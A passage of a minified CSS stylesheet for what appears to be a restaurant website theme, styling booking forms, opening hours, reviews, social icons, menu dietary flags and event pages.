(min-width:768px){.clc-component-luigi-hero-block{padding:0}.clc-component-luigi-hero-block .text{padding:200px 0;margin:0 auto;max-width:80%}.clc-component-luigi-hero-block .title_line_one{margin-bottom:-20px;font-size:90px;line-height:60px}.clc-component-luigi-hero-block .title{font-size:99px;line-height:99px}.clc-component-luigi-hero-block .contact{font-size:16px;line-height:20px}.clc-component-luigi-hero-block .contact>*{padding:10px 20px}}@media (min-width:1200px){.clc-component-luigi-hero-block .text{padding:300px 0;max-width:768px}}.clc-component-luigi-posts-reviews{padding-top:60px;padding-bottom:60px}.clc-component-luigi-posts-reviews .gr-reviews-single{margin:80px auto}.clc-component-luigi-posts-reviews .gr-reviews-single:first-child{margin-top:0}.clc-component-luigi-posts-reviews .gr-reviews-single:last-child{margin-bottom:0}.clc-component-luigi-mixer .luigi-clc-mixer>h2{margin-top:0;margin-bottom:40px;font-size:24px;line-height:30px;text-align:center;font-weight:300;text-transform:uppercase}.clc-component-luigi-mixer .luigi-clc-mixer>h2 .luigi-first-word{font-weight:700}.clc-component-luigi-mixer .luigi-clc-mixer+.luigi-clc-mixer{margin-top:60px}@media (min-width:768px){.clc-component-luigi-mixer{padding-left:0;padding-right:0}.clc-component-luigi-mixer:after,.clc-component-luigi-mixer:before{content:" ";display:table}.clc-component-luigi-mixer:after{clear:both}.clc-component-luigi-mixer .luigi-clc-mixer{display:block;float:left;width:50%;text-align:initial;padding:0 20px}.clc-component-luigi-mixer .luigi-clc-mixer:only-child{float:none;margin:0 auto;width:66%}.clc-component-luigi-mixer .luigi-clc-mixer+.luigi-clc-mixer{margin-top:0}}.bp-opening-hours,.luigi-clc-mixer.luigi-clc-mixer-opening_hours{text-align:center}@media (min-width:1400px){.clc-component-luigi-mixer .luigi-clc-mixer{padding-left:40px;padding-right:40px}}.luigi-clc-mixer-blog>ul>li+li{margin-top:60px}.luigi-clc-mixer-opening_hours .bp-opening-hours .bp-title{display:none}.luigi-clc-mixer-opening_hours .booking{margin-top:20px}.luigi-clc-mixer-map .bp-contact-card{padding:0;margin-left:10px;margin-right:10px}.luigi-clc-mixer-map .bp-map{min-height:300px}@media (min-width:768px){.luigi-clc-mixer-opening_hours .bp-opening-hours{margin-top:40px}.luigi-clc-mixer-map .bp-contact-card{margin:0}.clc-component-luigi-map .bp-map,.luigi-clc-mixer-map .bp-map{min-height:500px}}.luigi-clc-mixer-booking_form fieldset{margin-top:0}.luigi-clc-mixer-booking_form .rtb-booking-form fieldset.location{margin-bottom:0}.luigi-clc-mixer-booking_form legend{position:absolute;top:0;left:-9999px}@media (min-width:480px){.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-select label,.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-text label{float:none;width:100%;border-bottom-width:0;border-right-width:1px}.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-select select,.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-text input{float:none;width:100%}}@media (min-width:768px) and (max-width:1199px){.luigi-clc-mixer-booking_form .rtb-booking-form fieldset{float:none;width:100%}.luigi-clc-mixer-booking_form .rtb-booking-form fieldset legend,.luigi-clc-mixer-booking_form .rtb-booking-form fieldset>div{margin-right:0}}@media (min-width:992px){.clc-component-luigi-hero-block .text{max-width:768px}.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-select label,.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-text label{float:left;width:40%;border-right-width:0;border-bottom-width:1px}.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-select select,.luigi-clc-mixer-booking_form .rtb-booking-form .rtb-text input{float:right;width:60%}}@media (min-width:1200px){.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select label,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-text label{border-right-width:1px;border-bottom-width:0}.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select label,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select select,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-text input,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-text label{width:100%}}@media (min-width:1400px){.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select label,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-text label{width:50%;border-right-width:0;border-bottom-width:1px}.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select select,.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-text input{width:50%}.luigi-clc-mixer-booking_form .rtb-booking-form form .rtb-select.location label{border-right:1px solid rgba(0,0,0,.3);border-bottom-width:0}}.luigi-clc-mixer-booking_form button{margin:0 auto}.clc-component-luigi-map{position:relative;top:-1px;padding:0;width:100%;max-width:100%}.clc-component-luigi-map .bp-contact-card{max-width:none;padding:0;border:none;background:0 0}@media (min-width:1200px){.clc-component-luigi-map .bp-map{min-height:700px}}.site-main .clc-component-layout.clc-component-luigi-map{border-bottom:none}@media (min-width:992px){.clc-component-luigi-locations .clc-wrapper:after,.clc-component-luigi-locations .clc-wrapper:before{content:" ";display:table}.clc-component-luigi-locations .clc-wrapper:after{clear:both}.clc-component-luigi-locations article{margin:20px 0;float:left;width:50%;padding-right:20px}.clc-component-luigi-locations article:nth-child(odd){clear:left}.clc-component-luigi-locations article:nth-child(even){float:right;padding-left:20px;padding-right:0}.clc-component-luigi-locations article:nth-child(2){margin-top:0}}.bp-opening-hours .bp-weekday:after,.gr-reviews .gr-rating-stars:after{clear:both}@font-face{font-family:socicon;src:url(assets/fonts/socicon-webfont.eot);src:url(assets/fonts/socicon-webfont.eot?#iefix) format('embedded-opentype'),url(assets/fonts/socicon-webfont.woff) format('woff'),url(assets/fonts/socicon-webfont.ttf) format('truetype'),url(assets/fonts/socicon-webfont.svg#sociconregular) format('svg');font-weight:400;font-style:normal}.social-icons a:before{line-height:30px;width:30px;height:30px;text-align:center;display:inline-block;font-size:14px;font-family:socicon!important;font-style:normal;font-weight:400}.bp-contact,.bp-name,.bp-phone{font-weight:600}.social-icons a:empty{width:30px}.social-icons a[href*="easid.cc"]::before{content:"5"}.social-icons a[href*="twitter.com"]::before{content:"a"}.social-icons a[href*="facebook.com"]::before{content:"b"}.social-icons a[href*="google.com"]::before{content:"c"}.social-icons a[href*="pinterest.com"]::before{content:"d"}.social-icons a[href*="foursquare.com"]::before{content:"e"}.social-icons a[href*="yahoo.com"]::before{content:"f"}.social-icons a[href*="skype:"]::before{content:"g"}.social-icons a[href*="yelp.com"]::before{content:"h"}.social-icons a[href*="feedburner.com"]::before{content:"i"}.social-icons a[href*="linkedin.com"]::before{content:"j"}.social-icons a[href*="viadeo.com"]::before{content:"k"}.social-icons a[href*="xing.com"]::before{content:"l"}.social-icons a[href*="myspace.com"]::before{content:"m"}.social-icons a[href*="soundcloud.com"]::before{content:"n"}.social-icons a[href*="spotify.com"]::before{content:"o"}.social-icons a[href*="grooveshark.com"]::before{content:"p"}.social-icons a[href*="last.fm"]::before{content:"q"}.social-icons a[href*="youtube.com"]::before{content:"r"}.social-icons a[href*="vimeo.com"]::before{content:"s"}.social-icons a[href*="dailymotion.com"]::before{content:"t"}.social-icons a[href*="vine.com"]::before{content:"u"}.social-icons a[href*="flickr.com"]::before{content:"p"}.social-icons a[href*="500px.com"]::before{content:"w"}.social-icons a[href*="instagram.com"]::before{content:"x"}.social-icons a[href*="wordpress.com"]::before,.social-icons a[href*="wordpress.org"]::before{content:"y"}.social-icons a[href*="tumblr.com"]::before{content:"z"}.social-icons a[href*="blogger.com"]::before{content:"A"}.social-icons a[href*="technorati.com"]::before{content:"B"}.social-icons a[href*="reddit.com"]::before{content:"C"}.social-icons a[href*="dribbble.com"]::before{content:"D"}.social-icons a[href*="stumbleupon.com"]::before{content:"E"}.social-icons a[href*="digg.com"]::before{content:"F"}.social-icons a[href*="envato.com"]::before{content:"G"}.social-icons a[href*="behance.net"]::before{content:"H"}.social-icons a[href*="delicious.com"]::before{content:"I"}.social-icons a[href*="deviantart.com"]::before{content:"J"}.social-icons a[href*="forrst.com"]::before{content:"K"}.social-icons a[href*="play.com"]::before{content:"L"}.social-icons a[href*="zerply.com"]::before{content:"M"}.social-icons a[href*="wikipedia.com"]::before{content:"N"}.social-icons a[href*="apple.com"]::before{content:"O"}.social-icons a[href*="flattr.com"]::before{content:"P"}.social-icons a[href*="github.com"]::before,.social-icons a[href*="github.io"]::before{content:"Q"}.social-icons a[href*="chime.in"]::before{content:"R"}.social-icons a[href*="friendfeed.com"]::before{content:"S"}.social-icons a[href*="newsvine.com"]::before{content:"T"}.social-icons a[href*="identi.ca"]::before{content:"U"}.social-icons a[href*="bebo.com"]::before{content:"V"}.social-icons a[href*="zynga.com"]::before{content:"W"}.social-icons a[href*="steampowered.com"]::before{content:"X"}.social-icons a[href*="xbox.com"]::before{content:"Y"}.social-icons a[href*="windows.com"]::before,.social-icons a[href*=".live.com"]::before{content:"Z"}.social-icons a[href*="coderwall.com"]::before{content:"2"}.social-icons a[href*="tripadvisor.co"]::before{content:"3"}.social-icons a[href*="netcod.es"]::before{content:"4"}.social-icons a[href*="lanyrd.com"]::before{content:"7"}.social-icons a[href*="slideshare.net"]::before{content:"8"}.social-icons a[href*="bufferapp.com"]::before{content:"9"}.social-icons a[href*=".rss"]::before{content:","}.social-icons a[href*="vk.com"]::before{content:";"}.social-icons a[href*="disqus.com"]::before{content:":"}.bp-contact-card{margin-left:auto;margin-right:auto;padding:20px;max-width:600px;border:1px solid rgba(0,0,0,.12);background:#fff;font-style:normal}.bp-address,.bp-contact,.bp-name,.bp-opening-hours .bp-title,.bp-phone,.luigi-contact-card-links{padding-left:40px}.luigi-contact-card-address-wrapper,.luigi-contact-card-contact-wrapper,.luigi-contact-card-links{margin-bottom:30px}.luigi-contact-card-address-wrapper.hidden,.luigi-contact-card-contact-wrapper.hidden{position:absolute;top:0;left:-9999px}.bp-contact,.bp-name,.bp-opening-hours .bp-title,.bp-phone,.luigi-contact-card-address-wrapper{background-position:left center;background-repeat:no-repeat;background-size:auto 18px}.luigi-contact-card-address-wrapper{background-position:left .35em}.bp-name{margin-bottom:10px}.bp-address{font-size:16px;line-height:20px}.bp-phone{margin-bottom:30px}.luigi-contact-card-links>div{display:inline-block;margin-bottom:10px}.bp-opening-hours{margin-left:-20px;margin-right:-20px;padding-left:30px;padding-right:30px;clear:both}.bp-opening-hours:not(:last-child){margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.12)}.bp-opening-hours:not(:first-child){margin-top:60px;padding-top:60px;border-top:1px solid rgba(0,0,0,.12)}.bp-opening-hours .bp-title{display:inline-block;padding-left:25px;margin-bottom:40px;font-size:24px;line-height:30px;font-weight:700;text-transform:uppercase}.bp-opening-hours .bp-weekday{padding:5px 1em;text-align:left;font-size:14px;line-height:40px;font-weight:600}.bp-opening-hours .bp-weekday:after,.bp-opening-hours .bp-weekday:before{content:" ";display:table}.bp-opening-hours .bp-weekday:nth-child(odd){background:rgba(0,0,0,.03)}.bp-opening-hours .bp-weekday:nth-child(even){background:rgba(255,255,255,.5)}.bp-opening-hours .bp-times{float:right;font-weight:400}@media (min-width:768px){.bp-opening-hours{margin-left:-30px;margin-right:-30px}}.bp-contact-card>meta[itemprop=address]~.bp-opening-hours{margin-top:0;padding-top:0;border-top:0;margin-bottom:0}.bp-map{min-height:370px}.bp-map p{margin:10px 0;font-size:12px;line-height:15px;font-weight:400;color:rgba(0,0,0,.85)}.bp-map p a{font-weight:600}.bp-map-info-window{width:200px;max-width:100%}@media (min-width:480px){.bp-contact-card{padding:30px}}@media (min-width:768px){.bp-contact-card,.bp-contact-card:after,.luigi-contact-card-links,.luigi-contact-card-links:after{clear:both}.bp-contact-card:after,.bp-contact-card:before,.luigi-contact-card-links:after,.luigi-contact-card-links:before{content:" ";display:table}.luigi-contact-card-address-wrapper,.luigi-contact-card-contact-wrapper{float:left;width:50%}.luigi-contact-card-contact-wrapper{padding-left:20px}}@media (min-width:1200px){.bp-contact-card{padding:60px}.bp-opening-hours{margin-left:-60px;margin-right:-60px;padding-left:60px;padding-right:60px}}.luigi-modal .bp-contact-card{border:none}.luigi-bg-dark .luigi-contact-card-address-wrapper,.luigi-bg-light .luigi-contact-card-address-wrapper{background:0 0}.single-location .bp-map+.site-content{margin-top:60px}@media (min-width:992px){.post-single-location:after,.post-single-location:before{content:" ";display:table}.post-single-location:after{clear:both}.post-single-location .location-content{float:left;width:592px}.post-single-location .location-sidebar{float:right;width:300px}.post-single-location .entry-content,.post-single-location .entry-footer{width:600px}.post-single-location .entry-meta{display:block;margin:0 auto;padding-left:30px}}@media (min-width:1200px){.post-single-location .entry-header{padding-left:100px}.post-single-location .location-content{width:800px}.post-single-location .entry-content,.post-single-location .entry-footer{width:600px;margin-left:auto;margin-right:auto}}@media (min-width:1400px){.post-single-location .location-content{width:1000px}.post-single-location .entry-content,.post-single-location .entry-footer{width:800px}}.location-sidebar .bp-address{background-position:left top;background-repeat:no-repeat;background-size:auto 18px}.location-sidebar .bp-directions{margin:10px 0 30px 40px}.location-sidebar .bp-opening-hours{margin:30px 0 0;padding:0;border:none}@media (min-width:1200px){.single-location.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select label,.single-location.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-text label{width:40%}.single-location.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select select,.single-location.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-text input{width:60%}}.post-location-summary .bp-map{min-height:250px}.post-location-summary .bp-map+.bp-contact-card{border-top:none}.post-location-summary .bp-contact-card{max-width:100%}.post-location-summary .luigi-contact-card-links{margin-bottom:0}.post-location-summary .location-more-link{padding:10px 20px;border:1px solid rgba(0,0,0,.12);border-top:none;font-size:16px;line-height:20px;text-align:right;background:#fff}.gr-reviews .gr-review{margin:80px auto;padding:0;max-width:1160px;border:none}.gr-reviews .gr-author,.gr-reviews .gr-review-body{margin:20px 0;color:rgba(0,0,0,.85)}.gr-reviews .gr-review:first-child{margin-top:0}.gr-reviews .gr-review:last-child{margin-bottom:0}.gr-reviews .gr-review-rating{margin-bottom:20px}.gr-reviews .gr-rating-stars{font-size:24px;line-height:30px}.gr-reviews .gr-rating-stars:after,.gr-reviews .gr-rating-stars:before{content:" ";display:table}.gr-reviews .gr-rating-stars .dashicons{display:block;float:left;width:30px;height:30px;font-size:24px;line-height:30px;text-align:left;color:#9a8f45}.gr-reviews .gr-rating-numbers{font-size:36px;font-weight:300;color:#9a8f45}.gr-reviews .gr-review-body{font-size:18px;font-style:italic;line-height:30px}.gr-reviews .gr-review-date{font-size:12px;font-weight:600;text-transform:uppercase;color:rgba(0,0,0,.35)}.gr-reviews .gr-review-url{font-size:12px;margin-left:1em}.gr-reviews .gr-author{position:relative;display:block;font-style:normal;font-weight:600;line-height:25px}.gr-reviews .gr-author-affiliation{font-size:14px;font-weight:400;color:rgba(0,0,0,.35)}.picker .picker__year,.picker button{color:rgba(0,0,0,.85)}.gr-reviews .gr-author-img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;width:80px;height:80px}.gr-reviews .gr-author-img img{display:block;width:80px;height:80px;border-radius:50%}.gr-reviews .gr-item-has-image .gr-author{min-height:80px}.gr-reviews .gr-item-has-image .gr-author-text{position:relative;padding-left:100px;top:15px}.gr-reviews.gr-reviews-cycle .gr-review{display:none}@media (min-width:768px){.gr-reviews .gr-review:after,.gr-reviews .gr-review:before{content:" ";display:table}.gr-reviews .gr-review:after{clear:both}.gr-reviews .gr-content{float:right;width:388px}.gr-reviews .gr-author{float:left;width:280px}.gr-reviews .gr-review-has-rating .gr-author{margin-top:35px}}@media (min-width:992px){.gr-reviews .gr-content{width:292px}}@media (min-width:1200px){.gr-reviews .gr-content{width:500px}}@media (min-width:1400px){.gr-reviews .gr-content{width:700px}}@media (min-width:768px){.luigi-primary-sidebar-inactive .gr-content{width:428px}}@media (min-width:992px){.luigi-primary-sidebar-inactive .gr-content{width:652px}}@media (min-width:1200px){.luigi-primary-sidebar-inactive .gr-content{width:860px}}@media (min-width:768px){.narrow-content-page .gr-author,.narrow-content-page .gr-content{float:none;width:100%}}@media (min-width:1400px){.narrow-content-page .gr-content{float:right;width:500px}.narrow-content-page .gr-author{float:left;width:280px}}body.archive .gr-reviews{margin-top:80px}body.archive .widget-area .gr-reviews{margin-top:0}.rtb-booking-form fieldset>div{margin-top:30px}.rtb-booking-form .mc-optin,.rtb-booking-form .message{margin-top:0}.rtb-booking-form fieldset.location{margin-bottom:-30px}.rtb-booking-form label{display:block;margin:0;padding:11px 10px 12px;border:1px solid rgba(0,0,0,.3)}.rtb-booking-form .add-message,.rtb-booking-form .optin>div label:before,.rtb-booking-form .rtb-checkbox label:not(:first-child):before,.rtb-booking-form .rtb-confirm label:before,.rtb-booking-form .rtb-radio label:not(:first-child):before{display:none}.rtb-booking-form .rtb-select label,.rtb-booking-form .rtb-text label,.rtb-booking-form .rtb-textarea label{border-bottom-width:0}.rtb-booking-form label:before{content:'';position:relative;top:-1px;width:16px;height:16px;margin-right:10px;vertical-align:middle}.rtb-booking-form .rtb-select select,.rtb-booking-form .rtb-text input{width:100%}.rtb-booking-form .rtb-select select{padding-bottom:11px}.rtb-booking-form .optin>div input,.rtb-booking-form .rtb-checkbox input,.rtb-booking-form .rtb-confirm input,.rtb-booking-form .rtb-radio input{position:relative;top:-1px;vertical-align:middle;margin-right:.5em}.rtb-booking-form .rtb-checkbox,.rtb-booking-form .rtb-radio{border:1px solid rgba(0,0,0,.3)}.rtb-booking-form .rtb-checkbox label,.rtb-booking-form .rtb-radio label{border-width:0}.rtb-booking-form .rtb-checkbox label:first-child,.rtb-booking-form .rtb-radio label:first-child{border-bottom:1px solid rgba(0,0,0,.3)}.rtb-booking-form .rtb-checkbox label:not(:first-child),.rtb-booking-form .rtb-radio label:not(:first-child){padding-left:40px;background:#fff;font-weight:400;text-transform:none}.rtb-booking-form .optin>div label,.rtb-booking-form .rtb-confirm label{font-weight:400;text-transform:none}.rtb-booking-form .picker__input.picker__input--active{outline:0;border-left:4px solid;border-color:#9a8f45;padding-left:17px}.picker .picker__footer,.picker .picker__header{margin-top:20px;margin-bottom:20px}@media (min-width:480px){.rtb-booking-form .rtb-select:after,.rtb-booking-form .rtb-select:before,.rtb-booking-form .rtb-text:after,.rtb-booking-form .rtb-text:before{content:" ";display:table}.rtb-booking-form .rtb-select:after,.rtb-booking-form .rtb-text:after{clear:both}.rtb-booking-form .rtb-select label,.rtb-booking-form .rtb-text label{float:left;width:40%;border-right-width:0;border-bottom-width:1px}.rtb-booking-form .rtb-select select,.rtb-booking-form .rtb-text input{float:right;width:60%}}@media (min-width:768px){.rtb-booking-form:after,.rtb-booking-form:before{content:" ";display:table}.rtb-booking-form:after{clear:both}.rtb-booking-form fieldset{float:left;width:50%}.rtb-booking-form fieldset legend,.rtb-booking-form fieldset>div{margin-right:30px}.rtb-booking-form fieldset.contact>legend{position:absolute;top:-9999px;left:-9999px}.rtb-booking-form input+fieldset.reservation+fieldset.contact>legend{position:relative;top:auto;left:auto;opacity:0}.rtb-booking-form .message-set,.rtb-booking-form .optin,.rtb-booking-form fieldset.location{float:none;width:100%}.rtb-booking-form .rtb-select.location label{width:100%;border-right:1px solid rgba(0,0,0,.3);border-bottom-width:0}.rtb-booking-form .rtb-select.location select{width:100%}.rtb-booking-form button{clear:left;display:block}}@media (min-width:1200px){.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select label,.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-text label{width:30%}.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select select,.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-text input{width:70%}.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select.location label,.luigi-primary-sidebar-inactive .rtb-booking-form .rtb-select.location select{width:100%}}.picker .picker__month{font-weight:700;text-transform:uppercase}.picker .picker__year{font-size:1em;font-weight:300;font-style:normal}.picker .picker__nav--next:before,.picker .picker__nav--prev:before{position:relative;top:.25em;border-width:.25em}.picker .picker__table,.picker .picker__table tr{border:none}.picker .picker__table td,.picker .picker__table th{text-align:center}.picker .picker__weekday{background:0 0;color:rgba(0,0,0,.85);font-size:16px;line-height:25px;font-weight:600}.picker .picker__day{padding:.5em 0}.picker .picker__day--disabled,.picker .picker__day--outfocus{color:rgba(0,0,0,.35)}.picker .picker__footer button{font-size:16px;line-height:20px;text-transform:none;font-weight:600;font-style:italic}.picker .picker__footer button:before{margin-right:1em}.picker .picker__footer .picker__button--close:before{top:0;width:20px;height:20px;border:1px solid;border-radius:50%;font-size:16px;line-height:18px;text-align:center;color:rgba(0,0,0,.85)}.picker .picker__list{padding-top:0;padding-bottom:0}.picker .picker__list-item:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.picker.picker--time .picker__button--clear{width:100%;margin:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fdm-menu:after,.fdm-menu:before{content:" ";display:table}.fdm-menu:after{clear:both}.fdm-column+.fdm-column,.fdm-section+.fdm-section{margin-top:90px}.fdm-section-header{margin-bottom:50px}.fdm-section-header h3{margin-top:0;margin-bottom:0;padding-bottom:9px;font-size:24px;line-height:30px;text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,.12)}.fdm-section-header p{font-size:14px;line-height:20px;font-style:italic;color:rgba(0,0,0,.35)}.fdm-item{margin-bottom:50px}.fdm-item-image{display:block;margin-bottom:20px;border:1px solid rgba(0,0,0,.12)}.fdm-item-panel{position:relative;padding-right:80px}.fdm-item-special{position:relative;top:-30px;margin-top:30px;margin-bottom:-30px;font-size:14px;font-weight:600;line-height:30px;text-transform:uppercase;color:#e4002b}.fdm-item-offer{color:#0082E4}.fdm-item-featured{color:#6CB500}.fdm-menu .fdm-item-title{margin-top:0;margin-bottom:10px;font-size:18px;line-height:25px;font-weight:700;text-transform:uppercase}.fdm-item-price-wrapper{position:absolute;top:0;right:0;font-size:16px;font-weight:600;line-height:25px;color:#9a8f45;text-align:right}.fdm-item-price-wrapper>span{display:block}.fdm-item-has-price-discount .fdm-item-price{font-weight:400;font-style:italic;color:rgba(0,0,0,.35);text-decoration:line-through}.fdm-item-content p{font-size:16px;line-height:20px}.fdm-item-content p:first-child{margin-top:0}.fdm-item-content p:last-child{margin-bottom:0}.fdm-menu .fdm-menu-item-flags{margin-top:10px}.fdm-menu-item-flags li{display:inline-block;margin-right:.5em;line-height:40px;min-height:40px;vertical-align:middle}.fdm-menu-item-flags li:last-child{margin-right:0}.fdm-item-flag-text{margin-right:10px;font-size:14px;font-weight:600;line-height:20px;text-transform:uppercase;color:#9a8f45}.fdm-src-panel{padding-top:20px;font-size:14px;color:rgba(0,0,0,.35)}.fdm-src-panel .src-title{margin:0;line-height:25px;font-weight:600;text-transform:uppercase}.event-meta-item,.fdm-icon{font-weight:400;text-transform:none}.fdm-menu .fdm-item-src-desc{margin:0;line-height:20px}.fdm-item-src-map{display:block;margin:10px auto;max-width:150px;border-radius:50%}.fdm-menu-content,.fdm-menu-footer{margin-top:40px;margin-bottom:40px}@media (min-width:480px){.fdm-item:after,.fdm-item:before{content:" ";display:table}.fdm-item:after{clear:both}.fdm-item-image{display:block;float:left;width:20%;clear:left}.fdm-item-has-image .fdm-item-panel{float:right;padding-left:20px;width:80%}.fdm-item-special{position:absolute;top:-30px;margin:auto}.fdm-src-panel{clear:both}}@media (min-width:768px){.fdm-columns-2 .fdm-menu:after,.fdm-columns-2 .fdm-menu:before{content:" ";display:table}.fdm-columns-2 .fdm-menu:after{clear:both}.fdm-columns-2 .fdm-column{float:left;width:50%;padding-right:20px}.fdm-columns-2 .fdm-column+.fdm-column{margin-top:0;padding-right:0;padding-left:20px}}@media (min-width:1200px){.fdm-columns-2 .fdm-column{padding-right:40px}.fdm-columns-2 .fdm-column+.fdm-column{padding-left:40px}}.fdm-icon{position:relative;font-family:food-and-drink-menu-icons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;color:#9a8f45;-moz-osx-font-smoothing:grayscale}.fdm-icon:after,.fdm-icon:before{width:32px;height:32px;font-size:32px;display:block}.fdm-icon:after{position:absolute;top:0;left:0}.fdm-icon-chili:before{content:"\e900"}.fdm-icon-chili-2:before{content:"\e901"}.fdm-icon-chili-3:before{content:"\e902"}.fdm-icon-decaf:before{content:"\e903"}.fdm-icon-fair-trade:before{content:"\e904"}.fdm-icon-free-range:before{content:"\e905"}.fdm-icon-local:before{content:"\e906"}.fdm-icon-kosher:before{content:"\e907"}.fdm-icon-halal:before{content:"\e908"}.fdm-icon-has-dairy:before{content:"\e909"}.fdm-icon-has-peanuts:before{content:"\e90a"}.fdm-icon-has-sesame:before{content:"\e90b"}.fdm-icon-has-shellfish:before{content:"\e90c"}.fdm-icon-heart-healthy-1:before{content:"\e90d"}.fdm-icon-heart-healthy-2:before{content:"\e90e"}.fdm-icon-low-sodium:before{content:"\e90f"}.fdm-icon-no-gluten:before{content:"\e911"}.fdm-icon-no-gluten-2:before{content:"\e910"}.fdm-icon-no-gm:before{content:"\e912"}.fdm-icon-no-dairy:before{content:"\e913"}.fdm-icon-no-peanuts:before{content:"\e914"}.fdm-icon-no-sesame:before{content:"\e915"}.fdm-icon-no-shellfish:before{content:"\e916"}.fdm-icon-no-sugar:before{content:"\e917"}.fdm-icon-antibiotic-hormone-free-1:before{content:"\e918"}.fdm-icon-antibiotic-hormone-free-2:before{content:"\e919"}.fdm-icon-antibiotic-hormone-free-2:after{content:"\e91a"}.fdm-icon-organic:before{content:"\e91b"}.fdm-icon-superfood:before{content:"\e91d"}.fdm-icon-superfood-2:before{content:"\e91c"}.fdm-icon-vegan:before{content:"\e91e"}.fdm-icon-vegetarian:before{content:"\e920"}.fdm-icon-vegetarian-2:before{content:"\e91f"}.fdm-icon-wholegrain:before{content:"\e921"}.fdmp-deprecated-item-flag-icons .fdm-icon{background-image:url(assets/img/item-flags.png);background-repeat:no-repeat;width:32px;height:32px;min-height:32px;display:inline-block;background-position:-999px -999px}.fdmp-deprecated-item-flag-icons .fdm-icon:after,.fdmp-deprecated-item-flag-icons .fdm-icon:before{display:none}.fdmp-deprecated-item-flag-icons .fdm-icon-chili{background-position:0 0}.fdmp-deprecated-item-flag-icons .fdm-icon-chili-2{background-position:-32px 0}.fdmp-deprecated-item-flag-icons .fdm-icon-chili-3{background-position:-64px 0}.fdmp-deprecated-item-flag-icons .fdm-icon-decaf{background-position:-96px 0}.fdmp-deprecated-item-flag-icons .fdm-icon-fair-trade{background-position:-128px 0}.fdmp-deprecated-item-flag-icons .fdm-icon-free-range{background-position:0 -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-halal{background-position:-32px -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-has-dairy{background-position:-64px -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-has-peanuts{background-position:-96px -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-has-sesame{background-position:-128px -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-has-shellfish{background-position:0 -64px}.fdmp-deprecated-item-flag-icons .fdm-icon-kosher{background-position:-32px -64px}.fdmp-deprecated-item-flag-icons .fdm-icon-local{background-position:-64px -64px}.fdmp-deprecated-item-flag-icons .fdm-icon-low-sodium{background-position:-96px -64px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-dairy{background-position:-128px -64px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-gluten{background-position:0 -96px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-gm{background-position:-32px -96px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-peanuts{background-position:-64px -96px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-sesame{background-position:-96px -96px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-shellfish{background-position:-128px -96px}.fdmp-deprecated-item-flag-icons .fdm-icon-no-sugar{background-position:0 -128px}.fdmp-deprecated-item-flag-icons .fdm-icon-organic{background-position:-32px -128px}.fdmp-deprecated-item-flag-icons .fdm-icon-superfood{background-position:-64px -128px}.fdmp-deprecated-item-flag-icons .fdm-icon-superfood-2{background-position:-96px -128px}.fdmp-deprecated-item-flag-icons .fdm-icon-vegan{background-position:-128px -128px}.fdmp-deprecated-item-flag-icons .fdm-icon-vegetarian{background-position:-160px 0}.fdmp-deprecated-item-flag-icons .fdm-icon-vegetarian-2{background-position:-160px -32px}.fdmp-deprecated-item-flag-icons .fdm-icon-wholegrain{background-position:-160px -64px}.fdmp-deprecated-item-flag-icons .luigi-bg-dark .fdm-icon{background-image:url(assets/img/item-flags-w.png)}.fdmp-deprecated-item-flag-icons .luigi-bg-light .fdm-icon{background-image:url(assets/img/item-flags-b.png)}.single-event .site-content{margin-top:60px}.event-single-venue-map,.venue-archive-map{margin-top:50px;height:200px}@media (min-width:768px){.event-single-venue-map,.venue-archive-map{margin-top:0;height:400px}}@media (min-width:992px){.post-single-event:after,.post-single-event:before{content:" ";display:table}.post-single-event:after{clear:both}.post-single-event .event-content{float:left;width:592px}.post-single-event .event-sidebar{float:right;width:300px}.post-single-event .entry-content,.post-single-event .entry-footer{width:600px}.post-single-event .entry-meta{display:block;margin:0 auto;padding-left:30px}}@media (min-width:1200px){.post-single-event .entry-header{padding-left:100px}.post-single-event .event-content{width:800px}.post-single-event .entry-content,.post-single-event .entry-footer{width:600px;margin-left:auto;margin-right:auto}}@media (min-width:1400px){.post-single-event .event-content{width:1000px}.post-single-event .entry-content,.post-single-event .entry-footer{width:800px}}.event-meta-item{position:relative;margin-bottom:40px;font-size:14px;line-height:20px;vertical-align:top}.event-meta-item.upcoming-dates a,.qtip-titlebar{text-transform:uppercase}.event-meta-item:before{position:absolute;top:0;left:0}.fc-view,.fc-view 